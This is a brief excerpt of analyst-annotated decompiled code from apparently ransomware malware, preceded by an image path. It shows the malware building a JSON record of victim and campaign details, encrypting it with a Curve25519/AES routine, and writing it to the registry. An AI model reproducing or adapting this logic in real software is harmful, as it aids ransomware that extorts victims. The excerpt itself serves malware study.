 Heap = (_WORD *)w_RtlAllocateHeap(0x20000);
if ( !Heap )
return 0;
decrypt_string((int)&STRING_DATA_BUFFER, 3705, 9u, 314, (int)v5);
v6 = 0; // {"ver":%d,"pid":"%s","sub":"%s","pk":"%s","uid":"%s",
// "sk":"%s","unm":"%s","net":"%s","grp":"%s",
// "lng":"%s","bro":%s,"os":"%s","bit":%d,"dsk":"%s",
// "ext":"%s"}
mw__snwprintf(
Heap,
0x20000,
v5,
519,
AFFILIATE_ID,
CAMPAIGN_ID,
BASE64_CAMPAIGNED_PUBLIC_KEY,
VICTIM_ID,
BASE64_CAMPAIGNED_ENCRYPTED_PRIV_SYS_KEY,
USERNAME,
COMPUTER_NAME,
SYSTEM_DOMAIN,
LOCALE_NAME,
LANGUAGE_CHECK_FLAG,
PRODUCT_NAME,
SYS_ARCHITECTURE,
BASE64_HDD_INFO,
ENCRYPTED_EXTENSION + 2);
v4 = w_strlen_0(Heap);
Value = w_Curve25519_AES_encrypt_data((int)&VIC_INFO_PUBLIC_KEY, Heap, 2 * v4, a1);// encrypt using vic info public key
w_w_RtlFreeHeap((int)Heap);
if ( !Value )
return 0;
if ( !w_RegSetValueExW(-2147483646, (int)BlackLivesMatter_key, (int)JmfOBvhb_str, 3, (int)Value, *a1) )
w_RegSetValueExW(-2147483647, (int)BlackLivesMatter_key, (int)JmfOBvhb_str, 3, (int)Value, *a1);
}
return Value;